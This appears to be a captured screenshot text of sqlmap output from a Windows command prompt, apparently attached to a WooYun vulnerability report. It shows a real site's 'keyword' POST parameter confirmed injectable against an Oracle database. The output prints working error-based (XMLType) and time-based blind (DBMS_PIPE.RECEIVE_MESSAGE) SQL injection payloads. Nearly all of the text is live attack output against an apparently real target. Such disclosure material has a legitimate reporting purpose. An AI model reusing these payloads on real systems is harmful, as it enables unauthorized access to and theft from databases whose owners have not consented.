 管理员: C:\Windows\system32\cmd.exe
[09:06:18] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
POST parameter 'keyword' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 134 HTTP(s) r
equests:
---
Parameter: keyword (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: keyword=a' AND 9232=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113
)||CHR(112)||CHR(122)||CHR(107)||CHR(113)||(SELECT (CASE WHEN (9232=9232) THEN 1
 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(120)||CHR(98)||CHR(106)||CHR(113)||CHR(62
))) FROM DUAL) AND 'bHHB' LIKE 'bHHB&x=9&y=6
    Type: AND/OR time-based blind
    Title: Oracle OR time-based blind
    Payload: keyword=a' OR 3735=DBMS_PIPE.RECEIVE_MESSAGE(CHR(90)||CHR(101)||CHR
(90)||CHR(101),5) AND 'tEIQ' LIKE 'tEIQ&x=9&y=6
---
[09:07:54] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[09:07:54] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 81 times
[09:07:54] [INFO] fetched data logged to text files under 'C:\Users\Administrato
中文(简体) - 百度输入法 半 :ndry.com.cn'
www.wooyun.org